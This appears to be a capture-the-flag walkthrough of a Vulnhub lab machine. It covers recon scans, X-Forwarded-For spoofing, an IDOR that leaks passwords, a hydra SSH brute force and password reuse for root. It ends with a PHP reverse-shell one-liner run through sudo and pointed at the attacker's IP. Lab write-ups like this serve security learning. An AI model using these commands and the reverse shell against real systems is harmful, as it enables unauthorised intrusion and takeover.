This target machine has two flags, one for regular users and one for the root user.
Tools and Vulnerability Information#
- netdiscover
- nmap
- gobuster
- hydra
- x-forwarded-for local access
- horizontal privilege escalation
- mysql password may be the root password
0x01 Information Gathering#
Scanning the Target Machine#

Scanning the 192.168.1.0/16 network with the -r parameter of netdiscover gives the following result:
Scanning the host and port information with nmap:
nmap -sS -A -n -T4 -p- 192.168.1.12

It can be seen that only the ssh and web 80 ports are open.
Path Scanning#
Although path scanning is not necessary in most cases, it is important to be thorough.
Scanning paths with gobuster:
gobuster dir -u http://192.168.1.12 -s 200,301,302 -t 50 -q -w /usr/share/seclists/Discovery/Web-Content/big.txt

It seems that there is nothing significant, but we must always check the robots.txt file. The file path heyhoo.txt is obtained.
We get a vague hint:
Great! What you need now is reconn, attack and got the shell.
Accessing the homepage gives the following:


The hint states that only local access is allowed. In the ctf beginner's problem, x-forwarded-for needs to be changed to 127.0.0.1 to indicate local access.
There are multiple methods available, such as packet capture or plugins like Header Editor and X-Forwarded-For Header.
I will use X-Forwarded-For Header:
0x02 Regular User Shell#
Accessing the homepage:

Trying to login with weak credentials is unsuccessful, so let's register an account:
After logging in, the link changes to:
http://192.168.1.12/index.php?page=dashboard&user_id=12

Seeing the user_id=xxx, let's change it to 1. The username and password have changed:
By inspecting the webpage source code in Firefox, it is discovered that changing the type attribute of the password input field from password to any other value reveals the password:

There is a horizontal privilege escalation vulnerability that allows us to view passwords. Let's save the usernames and passwords of the entire database.
During the port scanning, remember that there was also an ssh login on port 22.
Use hydra with the obtained usernames and passwords to brute force the ssh service:
hydra -L user.txt -P passwd.txt -t 4 -I ssh://192.168.1.12
- -t:4 sets the number of parallel connection tasks per target, as
sshis easily tested for crashing - -I skips the annoying wait time

The brute force is successful, and the ssh credentials alice/4lic3 are obtained. Let's log in.
0x03 Privilege Escalation to root#

After logging in, the first step is to view the current directory: ls -al

In the .my_secret directory, the first flag is obtained.
Besides the robots.txt file that was discovered during the website path scanning, there seems to be something else. Let's go to the root directory of the website:
cd /var/www/html
In the config directory, there is a configuration file that contains the link to mysql:

Let's try connecting to the sql database to view the information:

Specify the database provided in the configuration file and view its contents:

It is just the user database for the website, and there is nothing useful.
Just when I thought it was useless, I suddenly realized that what if this is not just the password for the database?
Exit the database and switch to the root user with su root, entering the database password:

We're in! WTF?
0x04 Another Method for Privilege Escalation to root#
This is not working, it's too simple. Isn't this just a directory listing?
Let's try another method with no technical content::quyin:1huaji::

Now, listen on kali with nc -lvp 3333
On the target machine, execute the following command to get a php reverse shell:
sudo /usr/bin/php -r '$sock=fsockopen("192.168.1.2",3333);exec("/bin/sh -i <&3 >&3 2>&3");'
References:
- Me-and-My-Girlfriend-1 Vulnhub Walkthrough
- Detailed Process and Ideas for Privilege Escalation and Obtaining Flags
- VulnHub Target Machine Series Walkthrough Tutorials
End of the article.